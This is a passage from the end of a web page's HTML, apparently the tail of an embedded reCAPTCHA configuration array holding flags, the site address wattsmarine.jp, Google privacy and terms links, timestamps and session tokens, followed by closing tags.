,185],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.wattsmarine.jp:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cd6PU1UbRvh2UezAAJTTSxRP9xRTQ+gC1IjpsUdjUqM\\u003d\x22,1,0,null,1,1769830881405,0,0,[205,193,38],null,[143,108,208,116],\x22RC-VZOI3Z8SLMC4kQ\x22,null,null,null,null,null,\x220dAFcWeA6rFuBrqZWDxxC5NDXNkIBKWqyMkiUr1vJe1880k_xCPb1-J1rx3dVTS9TEAF9e9t3YgrZyWHnGOjgbrI6Pkq4zgroz5w\x22,1769913681568]");
    </script></body></html>